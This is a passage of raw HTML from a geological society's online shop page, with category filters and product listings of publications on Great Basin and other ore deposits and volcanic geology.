			} );ixwps.navigate("product-search-field-10457779","product-search-results-10457779");ixwps.dynamicFocus("product-search-10457779","product-search-results-10457779");ixwps.autoAdjust("product-search-field-10457779","product-search-results-10457779");});}</script>
</div>
		</li></ul><ul class="nobull publications-filter-sidebar three_fourth"><li id="woocommerce_product_categories-2" class="widget-container woocommerce widget_product_categories"><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value='' selected='selected'>Select a category</option>
	<option class="level-0" value="miscellaneous-publication">Miscellaneous Publication</option>
	<option class="level-0" value="special-publication">Special Publication</option>
	<option class="level-0" value="symposium-field-trip">Symposium Field Trip</option>
	<option class="level-0" value="symposium-proceedings">Symposium Proceedings</option>
	<option class="level-1" value="downloads">&nbsp;&nbsp;&nbsp;Downloads</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
</select>
</li><li id="woocommerce_layered_nav-32" class="widget-container woocommerce widget_layered_nav woocommerce-widget-layered-nav"><form method="get" action="https://www.gsnv.org/geologic-era/cenozoic/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_year-2"><option value="">Any Year</option><option value="1990" >1990</option><option value="1995" >1995</option><option value="2000" >2000</option><option value="2005" >2005</option><option value="2010" >2010</option><option value="2015" >2015</option><option value="2020" >2020</option><option value="2022" >2022</option></select><input type="hidden" name="filter_year-2" value="" /></form></li><li id="woocommerce_layered_nav-21" class="widget-container woocommerce widget_layered_nav woocommerce-widget-layered-nav"><form method="get" action="https://www.gsnv.org/geologic-era/cenozoic/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_mining-district"><option value="">Any Mining District</option><option value="alligator-ridge-bald-mountain" >Alligator Ridge-Bald Mountain</option><option value="atlanta" >Atlanta</option><option value="awakening" >Awakening</option><option value="bald-mountain" >Bald Mountain</option><option value="battle-mountain" >Battle Mountain</option><option value="belcher" >Belcher</option><option value="bodie" >Bodie</option><option value="bootstrap" >Bootstrap</option><option value="bullfrog" >Bullfrog</option><option value="bulllion" >Bulllion</option><option value="calico" >Calico</option><option value="carlin" >Carlin</option><option value="comstock-lode" >Comstock Lode</option><option value="cortez" >Cortez</option><option value="currant" >Currant</option><option value="detroit" >Detroit</option><option value="east-tintic" >East Tintic</option><option value="el-penon" >El Penon</option><option value="el-salado" >El Salado</option><option value="eureka" >Eureka</option><option value="getchel" >Getchel</option><option value="getchell" >Getchell</option><option value="gilbert" >Gilbert</option><option value="gold-bar" >Gold Bar</option><option value="hall" >Hall</option><option value="hart" >Hart</option><option value="hillsboro" >Hillsboro</option><option value="hilltop" >Hilltop</option><option value="hog-ranch" >Hog Ranch</option><option value="holy-cross" >Holy Cross</option><option value="ivanhoe" >Ivanhoe</option><option value="jerritt-canyon" >Jerritt Canyon</option><option value="lynn" >Lynn</option><option value="maggie-creek" >Maggie Creek</option><option value="mccoy" >McCoy</option><option value="midas" >Midas</option><option value="park-city" >Park City</option><option value="pine-grove" >Pine Grove</option><option value="potosi" >Potosi</option><option value="pueblo-viejo" >Pueblo Viejo</option><option value="quartz-mountain" >Quartz Mountain</option><option value="rain" >Rain</option><option value="regent" >Regent</option><option value="republic" >Republic</option><option value="robinson" >Robinson</option><option value="round-mountain" >Round Mountain</option><option value="royston" >Royston</option><option value="solton-sary" >Solton Sary</option><option value="steeple-rock" >Steeple Rock</option><option value="sulphur" >Sulphur</option><option value="tatumbla" >Tatumbla</option><option value="ten-mile-mining-district" >Ten Mile Mining District</option><option value="tintic" >Tintic</option><option value="tonopah-divide" >Tonopah Divide</option><option value="ward" >Ward</option><option value="wenatchee" >Wenatchee</option><option value="yanacocha" >Yanacocha</option><option value="yerington" >Yerington</option><option value="alma" >Alma</option><option value="antelope-springs" >Antelope Springs</option><option value="bald-moutain" >Bald Moutain</option><option value="batopilas-silver" >Batopilas Silver</option><option value="blackbird-mining" >Blackbird Mining</option><option value="borealis" >Borealis</option><option value="buffalo-mountain" >Buffalo Mountain</option><option value="bullion" >Bullion</option><option value="centennial" >Centennial</option><option value="central-mining" >Central Mining</option><option value="charleston" >Charleston</option><option value="coeur-dalene" >Coeur d&#039;Alene</option><option value="contact-delano" >Contact, Delano</option><option value="cripple-creek" >Cripple Creek</option><option value="el-dorado" >El Dorado</option><option value="elkhorn" >Elkhorn</option><option value="fairbanks" >Fairbanks</option><option value="fluorine" >Fluorine</option><option value="gold-circle" >Gold Circle</option><option value="gold-creek" >Gold Creek</option><option value="goldbanks" >Goldbanks</option><option value="golden-arrow" >Golden Arrow</option><option value="goldfield" >Goldfield</option><option value="goldstrike" >Goldstrike</option><option value="goodsprings" >Goodsprings</option><option value="independence-mountain" >Independence Mountain</option><option value="jarbidge" >Jarbidge</option><option value="kinsley" >Kinsley</option><option value="la-carolina" >La Carolina</option><option value="lewis" >Lewis</option><option value="lights-creek" >Lights Creek</option><option value="lisbon-valley" >Lisbon Valley</option><option value="merecedes" >Merecedes</option><option value="morenci" >Morenci</option><option value="patterson" >Patterson</option><option value="pequop" >Pequop</option><option value="prince-royal" >Prince Royal</option><option value="railroad" >Railroad</option><option value="railroad-district" >Railroad District</option><option value="rawhide" >Rawhide</option><option value="rochester" >Rochester</option><option value="saladillo" >Saladillo</option><option value="schellgaden" >Schellgaden</option><option value="selene" >Selene</option><option value="silver-city" >Silver City</option><option value="spring-valley" >Spring Valley</option><option value="tonopah" >Tonopah</option><option value="velvet" >Velvet</option><option value="virginia-city" >Virginia City</option><option value="willard" >Willard</option><option value="yerington-robinson" >Yerington, Robinson</option></select><input type="hidden" name="filter_mining-district" value="" /></form></li><li id="woocommerce_layered_nav-15" class="widget-container woocommerce widget_layered_nav woocommerce-widget-layered-nav"><form method="get" action="https://www.gsnv.org/geologic-era/cenozoic/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_county"><option value="">Any County</option><option value="chelan" >Chelan</option><option value="churchill" >Churchill</option><option value="clark" >Clark</option><option value="elko" >Elko</option><option value="esmeralda" >Esmeralda</option><option value="eureka" >Eureka</option><option value="ferry" >Ferry</option><option value="grant" >Grant</option><option value="greenlee" >Greenlee</option><option value="harney" >Harney</option><option value="humboldt" >Humboldt</option><option value="lander" >Lander</option><option value="lewis-and-clark" >Lewis and Clark</option><option value="lincoln" >Lincoln</option><option value="lyon" >Lyon</option><option value="malheur" >Malheur</option><option value="malhheur" >Malhheur</option><option value="millard" >Millard</option><option value="mineral" >Mineral</option><option value="mono" >Mono</option><option value="nye" >Nye</option><option value="okanogan" >Okanogan</option><option value="pershing" >Pershing</option><option value="san-bernardino" >San Bernardino</option><option value="sierra" >Sierra</option><option value="silver-bow" >Silver Bow</option><option value="storey" >Storey</option><option value="summit" >Summit</option><option value="tooele" >Tooele</option><option value="wasatch" >Wasatch</option><option value="washoe" >Washoe</option><option value="white-pine" >White Pine</option><option value="jefferson" >Jefferson</option><option value="montrose" >Montrose</option><option value="owyhee" >Owyhee</option><option value="placer" >Placer</option><option value="san-juan" >San Juan</option></select><input type="hidden" name="filter_county" value="" /></form></li><li id="woocommerce_layered_nav-24" class="widget-container woocommerce widget_layered_nav woocommerce-widget-layered-nav"><form method="get" action="https://www.gsnv.org/geologic-era/cenozoic/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_project"><option value="">Any Project</option><option value="converse" >Converse</option><option value="marlboro-alchem" >Marlboro Alchem</option><option value="pheonix" >Pheonix</option><option value="tonopah-divide-gold-and-silver" >Tonopah Divide Gold and Silver</option><option value="comstock-mine" >Comstock Mine</option><option value="cove" >Cove</option><option value="fire-creek-exploration" >Fire Creek Exploration</option><option value="gold-acres" >Gold Acres</option><option value="kinsley-mountain" >Kinsley Mountain</option><option value="la-gitana" >La Gitana</option><option value="limousine-butte" >Limousine Butte</option><option value="millenium" >Millenium</option><option value="monte-cristo" >Monte Cristo</option><option value="new-sleeper" >New Sleeper</option><option value="phoenix" >Phoenix</option><option value="pinion" >Pinion</option><option value="sepon" >Sepon</option><option value="talapoosa-appaloosa" >Talapoosa-Appaloosa</option><option value="wilco" >Wilco</option></select><input type="hidden" name="filter_project" value="" /></form></li><li id="woocommerce_layered_nav-18" class="widget-container woocommerce widget_layered_nav woocommerce-widget-layered-nav"><form method="get" action="https://www.gsnv.org/geologic-era/cenozoic/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_commodity"><option value="">Any Commodity</option><option value="ag" >Ag</option><option value="as" >As</option><option value="au" >Au</option><option value="barite" >barite</option><option value="base-metals" >base metals</option><option value="cu" >Cu</option><option value="diamond" >diamond</option><option value="f" >F</option><option value="fe" >Fe</option><option value="hg" >Hg</option><option value="li" >Li</option><option value="mn" >Mn</option><option value="mo" >Mo</option><option value="pb" >Pb</option><option value="petroleum" >Petroleum</option><option value="phosphate" >phosphate</option><option value="pt" >Pt</option><option value="ree" >REE</option><option value="s" >S</option><option value="sb" >Sb</option><option value="u" >U</option><option value="w" >W</option><option value="zn" >Zn</option><option value="aggregate" >Aggregate</option><option value="coal" >coal</option><option value="ni" >Ni</option></select><input type="hidden" name="filter_commodity" value="" /></form></li></ul></div><div class="clear"></div><hr / style="margin: 0;"><div class="inner">

<div class="post-meta">January 24, 2019</div>
<div class="woocommerce columns-4 "><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing 1&ndash;16 of 69 results</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-4">
<li class="product type-product post-2267 status-publish first instock product_cat-symposium-proceedings has-post-thumbnail purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/geology-ore-deposits-of-the-great-basin-symposium-proceedings/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="412" src="https://www.gsnv.org/wp-content/uploads/90-1-1-300x412.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/90-1-1-300x412.jpg 300w, https://www.gsnv.org/wp-content/uploads/90-1-1-218x300.jpg 218w, https://www.gsnv.org/wp-content/uploads/90-1-1-745x1024.jpg 745w, https://www.gsnv.org/wp-content/uploads/90-1-1-768x1055.jpg 768w, https://www.gsnv.org/wp-content/uploads/90-1-1-600x824.jpg 600w, https://www.gsnv.org/wp-content/uploads/90-1-1.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">1990 Geology &#038; Ore Deposits of the Great Basin Symposium Proceedings, 2 vol. hardbound set.</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=2267" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2267" data-product_sku="1990-1" aria-label="Add &ldquo;1990 Geology &amp; Ore Deposits of the Great Basin Symposium Proceedings, 2 vol. hardbound set.&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="product type-product post-2371 status-publish instock product_cat-symposium-proceedings has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/a-regionally-significant-revision-of-neogene-tectonic-history-northern-wassuk-and-singatse-ranges-lyon-and-mineral-counties-nevada/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="401" src="https://www.gsnv.org/wp-content/uploads/A-regionally-significant-revision-of-Neogene-tectonic-history-northern-Wassuk-and-Singatse-Ranges-Lyon-and-Mineral-Counties-Nevada-300x401.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/A-regionally-significant-revision-of-Neogene-tectonic-history-northern-Wassuk-and-Singatse-Ranges-Lyon-and-Mineral-Counties-Nevada-300x401.png 300w, https://www.gsnv.org/wp-content/uploads/A-regionally-significant-revision-of-Neogene-tectonic-history-northern-Wassuk-and-Singatse-Ranges-Lyon-and-Mineral-Counties-Nevada-224x300.png 224w, https://www.gsnv.org/wp-content/uploads/A-regionally-significant-revision-of-Neogene-tectonic-history-northern-Wassuk-and-Singatse-Ranges-Lyon-and-Mineral-Counties-Nevada-768x1028.png 768w, https://www.gsnv.org/wp-content/uploads/A-regionally-significant-revision-of-Neogene-tectonic-history-northern-Wassuk-and-Singatse-Ranges-Lyon-and-Mineral-Counties-Nevada-765x1024.png 765w, https://www.gsnv.org/wp-content/uploads/A-regionally-significant-revision-of-Neogene-tectonic-history-northern-Wassuk-and-Singatse-Ranges-Lyon-and-Mineral-Counties-Nevada-600x803.png 600w, https://www.gsnv.org/wp-content/uploads/A-regionally-significant-revision-of-Neogene-tectonic-history-northern-Wassuk-and-Singatse-Ranges-Lyon-and-Mineral-Counties-Nevada.png 1478w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">A regionally significant revision of Neogene tectonic history, northern Wassuk and Singatse Ranges, Lyon and Mineral Counties, Nevada</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=2371" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2371" data-product_sku="2005-16" aria-label="Add &ldquo;A regionally significant revision of Neogene tectonic history, northern Wassuk and Singatse Ranges, Lyon and Mineral Counties, Nevada&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="product type-product post-2406 status-publish instock product_cat-symposium-proceedings has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/a-summary-of-the-volcanic-stratigraphy-and-the-geochronology-of-magmatism-and-hydrothermal-activity-in-the-yanacocha-gold-district-northern-peru/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="400" src="https://www.gsnv.org/wp-content/uploads/A-summary-of-the-volcanic-stratigraphy-and-the-geochronology-of-magmatism-and-hydrothermal-activity-in-the-Yanacocha-Gold-District-northern-Peru-300x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/A-summary-of-the-volcanic-stratigraphy-and-the-geochronology-of-magmatism-and-hydrothermal-activity-in-the-Yanacocha-Gold-District-northern-Peru-300x400.png 300w, https://www.gsnv.org/wp-content/uploads/A-summary-of-the-volcanic-stratigraphy-and-the-geochronology-of-magmatism-and-hydrothermal-activity-in-the-Yanacocha-Gold-District-northern-Peru-225x300.png 225w, https://www.gsnv.org/wp-content/uploads/A-summary-of-the-volcanic-stratigraphy-and-the-geochronology-of-magmatism-and-hydrothermal-activity-in-the-Yanacocha-Gold-District-northern-Peru-768x1025.png 768w, https://www.gsnv.org/wp-content/uploads/A-summary-of-the-volcanic-stratigraphy-and-the-geochronology-of-magmatism-and-hydrothermal-activity-in-the-Yanacocha-Gold-District-northern-Peru-767x1024.png 767w, https://www.gsnv.org/wp-content/uploads/A-summary-of-the-volcanic-stratigraphy-and-the-geochronology-of-magmatism-and-hydrothermal-activity-in-the-Yanacocha-Gold-District-northern-Peru-600x801.png 600w, https://www.gsnv.org/wp-content/uploads/A-summary-of-the-volcanic-stratigraphy-and-the-geochronology-of-magmatism-and-hydrothermal-activity-in-the-Yanacocha-Gold-District-northern-Peru.png 1460w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">A summary of the volcanic stratigraphy and the geochronology of magmatism and hydrothermal activity in the Yanacocha Gold District, northern Peru</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=2406" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2406" data-product_sku="2005-51" aria-label="Add &ldquo;A summary of the volcanic stratigraphy and the geochronology of magmatism and hydrothermal activity in the Yanacocha Gold District, northern Peru&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="product type-product post-23007 status-publish last instock product_cat-downloads product_cat-symposium-proceedings has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/adsorption-of-arsenic-and-other-elements-in-alluvium-implications-for-exploration-and-environmental-geochemistry-in-the-great-basin/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="408" src="https://www.gsnv.org/wp-content/uploads/2020_Bowell_Robert_Adsorption_of_Arsenic_and_Other_Elements_in_Alluvium_Implications_for_Exploration_and_Environmental_Geochemistry_in_the_Great_Basin-1-300x408.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/2020_Bowell_Robert_Adsorption_of_Arsenic_and_Other_Elements_in_Alluvium_Implications_for_Exploration_and_Environmental_Geochemistry_in_the_Great_Basin-1-300x408.jpg 300w, https://www.gsnv.org/wp-content/uploads/2020_Bowell_Robert_Adsorption_of_Arsenic_and_Other_Elements_in_Alluvium_Implications_for_Exploration_and_Environmental_Geochemistry_in_the_Great_Basin-1-221x300.jpg 221w, https://www.gsnv.org/wp-content/uploads/2020_Bowell_Robert_Adsorption_of_Arsenic_and_Other_Elements_in_Alluvium_Implications_for_Exploration_and_Environmental_Geochemistry_in_the_Great_Basin-1-754x1024.jpg 754w, https://www.gsnv.org/wp-content/uploads/2020_Bowell_Robert_Adsorption_of_Arsenic_and_Other_Elements_in_Alluvium_Implications_for_Exploration_and_Environmental_Geochemistry_in_the_Great_Basin-1-768x1043.jpg 768w, https://www.gsnv.org/wp-content/uploads/2020_Bowell_Robert_Adsorption_of_Arsenic_and_Other_Elements_in_Alluvium_Implications_for_Exploration_and_Environmental_Geochemistry_in_the_Great_Basin-1-1131x1536.jpg 1131w, https://www.gsnv.org/wp-content/uploads/2020_Bowell_Robert_Adsorption_of_Arsenic_and_Other_Elements_in_Alluvium_Implications_for_Exploration_and_Environmental_Geochemistry_in_the_Great_Basin-1-1507x2048.jpg 1507w, https://www.gsnv.org/wp-content/uploads/2020_Bowell_Robert_Adsorption_of_Arsenic_and_Other_Elements_in_Alluvium_Implications_for_Exploration_and_Environmental_Geochemistry_in_the_Great_Basin-1-600x815.jpg 600w, https://www.gsnv.org/wp-content/uploads/2020_Bowell_Robert_Adsorption_of_Arsenic_and_Other_Elements_in_Alluvium_Implications_for_Exploration_and_Environmental_Geochemistry_in_the_Great_Basin-1-scaled.jpg 1884w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Adsorption of Arsenic, and Other Elements in Alluvium: Implications for Exploration and Environmental Geochemistry in the Great Basin</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=23007" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="23007" data-product_sku="2022-12" aria-label="Add &ldquo;Adsorption of Arsenic, and Other Elements in Alluvium: Implications for Exploration and Environmental Geochemistry in the Great Basin&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="product type-product post-2560 status-publish first instock product_cat-symposium-proceedings has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/age-distribution-and-composition-of-igneous-rocks-of-the-pequop-mountains-northeast-nevada-association-with-carlin-type-gold-deposits/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="388" src="https://www.gsnv.org/wp-content/uploads/Age-Distribution-and-Composition-of-Igneous-Rocks-of-the-300x388.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/Age-Distribution-and-Composition-of-Igneous-Rocks-of-the-300x388.jpg 300w, https://www.gsnv.org/wp-content/uploads/Age-Distribution-and-Composition-of-Igneous-Rocks-of-the-232x300.jpg 232w, https://www.gsnv.org/wp-content/uploads/Age-Distribution-and-Composition-of-Igneous-Rocks-of-the-768x992.jpg 768w, https://www.gsnv.org/wp-content/uploads/Age-Distribution-and-Composition-of-Igneous-Rocks-of-the-792x1024.jpg 792w, https://www.gsnv.org/wp-content/uploads/Age-Distribution-and-Composition-of-Igneous-Rocks-of-the-600x775.jpg 600w, https://www.gsnv.org/wp-content/uploads/Age-Distribution-and-Composition-of-Igneous-Rocks-of-the.jpg 1222w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Age, Distribution, and Composition of Igneous Rocks of the Pequop Mountains, Northeast Nevada &#8211; Association with Carlin-Type Gold Deposits</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=2560" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2560" data-product_sku="2015-46" aria-label="Add &ldquo;Age, Distribution, and Composition of Igneous Rocks of the Pequop Mountains, Northeast Nevada - Association with Carlin-Type Gold Deposits&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="product type-product post-2293 status-publish instock product_cat-symposium-proceedings has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/alteration-and-epithermal-mineralization-in-the-steeple-rock-district-grant-county-new-mexico-and-greenlee-county-arizona/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="385" src="https://www.gsnv.org/wp-content/uploads/Screen-Shot-2019-12-18-at-2.24.07-PM-300x385.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/Screen-Shot-2019-12-18-at-2.24.07-PM-300x385.png 300w, https://www.gsnv.org/wp-content/uploads/Screen-Shot-2019-12-18-at-2.24.07-PM-234x300.png 234w, https://www.gsnv.org/wp-content/uploads/Screen-Shot-2019-12-18-at-2.24.07-PM-768x986.png 768w, https://www.gsnv.org/wp-content/uploads/Screen-Shot-2019-12-18-at-2.24.07-PM-797x1024.png 797w, https://www.gsnv.org/wp-content/uploads/Screen-Shot-2019-12-18-at-2.24.07-PM-600x771.png 600w, https://www.gsnv.org/wp-content/uploads/Screen-Shot-2019-12-18-at-2.24.07-PM.png 1568w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Alteration and Epithermal Mineralization in the Steeple Rock District, Grant County, New Mexico and Greenlee County, Arizona</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=2293" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2293" data-product_sku="2000-13" aria-label="Add &ldquo;Alteration and Epithermal Mineralization in the Steeple Rock District, Grant County, New Mexico and Greenlee County, Arizona&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="product type-product post-2532 status-publish instock product_cat-symposium-proceedings has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/carlin-type-gold-deposits-and-current-mining-activities-at-jerritt-canyon-elko-county-nevada/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="388" src="https://www.gsnv.org/wp-content/uploads/Carlin-type-Gold-Deposits-and-Current-Mining-Activities-300x388.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/Carlin-type-Gold-Deposits-and-Current-Mining-Activities-300x388.jpg 300w, https://www.gsnv.org/wp-content/uploads/Carlin-type-Gold-Deposits-and-Current-Mining-Activities-232x300.jpg 232w, https://www.gsnv.org/wp-content/uploads/Carlin-type-Gold-Deposits-and-Current-Mining-Activities-791x1024.jpg 791w, https://www.gsnv.org/wp-content/uploads/Carlin-type-Gold-Deposits-and-Current-Mining-Activities-768x994.jpg 768w, https://www.gsnv.org/wp-content/uploads/Carlin-type-Gold-Deposits-and-Current-Mining-Activities-1187x1536.jpg 1187w, https://www.gsnv.org/wp-content/uploads/Carlin-type-Gold-Deposits-and-Current-Mining-Activities-600x777.jpg 600w, https://www.gsnv.org/wp-content/uploads/Carlin-type-Gold-Deposits-and-Current-Mining-Activities.jpg 1223w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Carlin-Type Gold Deposits and Current Mining Activities at Jerritt Canyon, Elko County, Nevada</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=2532" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2532" data-product_sku="2015-18" aria-label="Add &ldquo;Carlin-Type Gold Deposits and Current Mining Activities at Jerritt Canyon, Elko County, Nevada&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="product type-product post-2405 status-publish last instock product_cat-symposium-proceedings has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/cenozoic-magmatism-and-mineralization-in-the-sierras-pampeanas-of-san-luis-argentina/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="400" src="https://www.gsnv.org/wp-content/uploads/Cenozoic-magmatism-and-mineralization-in-the-Sierras-Pampeanas-of-San-Luis-Argentina-300x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/Cenozoic-magmatism-and-mineralization-in-the-Sierras-Pampeanas-of-San-Luis-Argentina-300x400.png 300w, https://www.gsnv.org/wp-content/uploads/Cenozoic-magmatism-and-mineralization-in-the-Sierras-Pampeanas-of-San-Luis-Argentina-225x300.png 225w, https://www.gsnv.org/wp-content/uploads/Cenozoic-magmatism-and-mineralization-in-the-Sierras-Pampeanas-of-San-Luis-Argentina-768x1024.png 768w, https://www.gsnv.org/wp-content/uploads/Cenozoic-magmatism-and-mineralization-in-the-Sierras-Pampeanas-of-San-Luis-Argentina-600x800.png 600w, https://www.gsnv.org/wp-content/uploads/Cenozoic-magmatism-and-mineralization-in-the-Sierras-Pampeanas-of-San-Luis-Argentina.png 1466w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Cenozoic magmatism and mineralization in the Sierras Pampeanas of San Luis, Argentina</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=2405" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2405" data-product_sku="2005-50" aria-label="Add &ldquo;Cenozoic magmatism and mineralization in the Sierras Pampeanas of San Luis, Argentina&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="product type-product post-2298 status-publish first instock product_cat-symposium-proceedings has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/correlation-between-redox-states-source-regions-and-metallogenesis-of-middle-tertiary-lavas-of-the-western-united-states/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="394" src="https://www.gsnv.org/wp-content/uploads/Correlation-Between-Redox-States-Source-Regions-and-Metallogenesis-of-Middle-Tertiary-Lavas-of-the-Western-United-States-300x394.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/Correlation-Between-Redox-States-Source-Regions-and-Metallogenesis-of-Middle-Tertiary-Lavas-of-the-Western-United-States-300x394.png 300w, https://www.gsnv.org/wp-content/uploads/Correlation-Between-Redox-States-Source-Regions-and-Metallogenesis-of-Middle-Tertiary-Lavas-of-the-Western-United-States-228x300.png 228w, https://www.gsnv.org/wp-content/uploads/Correlation-Between-Redox-States-Source-Regions-and-Metallogenesis-of-Middle-Tertiary-Lavas-of-the-Western-United-States-768x1009.png 768w, https://www.gsnv.org/wp-content/uploads/Correlation-Between-Redox-States-Source-Regions-and-Metallogenesis-of-Middle-Tertiary-Lavas-of-the-Western-United-States-780x1024.png 780w, https://www.gsnv.org/wp-content/uploads/Correlation-Between-Redox-States-Source-Regions-and-Metallogenesis-of-Middle-Tertiary-Lavas-of-the-Western-United-States-600x788.png 600w, https://www.gsnv.org/wp-content/uploads/Correlation-Between-Redox-States-Source-Regions-and-Metallogenesis-of-Middle-Tertiary-Lavas-of-the-Western-United-States.png 1556w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Correlation Between Redox States, Source Regions and Metallogenesis of Middle Tertiary Lavas of the Western United States</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
